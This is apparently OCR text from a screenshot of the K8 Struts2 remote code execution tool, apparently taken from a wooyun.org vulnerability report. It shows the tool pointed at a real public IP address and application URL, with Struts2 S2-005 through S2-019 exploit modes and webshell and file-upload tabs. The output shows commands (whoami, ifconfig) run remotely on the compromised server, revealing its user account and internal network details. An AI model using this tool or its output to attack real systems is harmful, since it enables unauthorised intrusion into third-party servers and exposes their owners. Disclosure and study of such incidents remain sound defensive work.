 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://221.179.131.140/activity/clickExCode.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: /sbin/ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
bjapp
★K8cmd-> /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:81:6A:16
inet addr:172. 153 Bcast:172.29.159.159 Mask:255.255.255.240
inet6 addr: fe80::250:56ff:fe81:6a16/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:438892612 errors:0 dropped:0 overruns:0 frame:0
TX packets:614090339 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:99388337976 (92.5 GiB) TX bytes:101778206725 (94.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1050270 errors:0 dropped:0 overruns:0 frame:0
TX packets:1050270 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:83573580 (79.7 MiB) TX bytes:83573580 (79.7 MiB)
www.wooyun.org